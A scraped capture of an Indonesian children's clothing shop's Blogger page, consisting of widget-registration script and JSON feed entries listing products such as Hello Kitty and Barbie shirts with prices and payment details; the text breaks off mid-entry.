'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Sesuai Label', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Edit Link Produk Beranda', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList18'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3860210925164442073', 'title': 'Kaos anak goofy mickey mouse , black', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5soWxd1c-BLc2kFrFLu_cx5GgHiA:1769811268936', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5soWxd1c-BLc2kFrFLu_cx5GgHiA:1769811268936', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery3600048474247414295846_1769811271156&_=1769811271157
body_size: 498
content:
// API callback
jQuery3600048474247414295846_1769811271156({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600048474247414295846_1769811271114&_=1769811271115
body_size: 881
content:
// API callback
jQuery3600048474247414295846_1769811271114({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600048474247414295846_1769811271146&_=1769811271147
body_size: 798
content:
// API callback
jQuery3600048474247414295846_1769811271146({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK 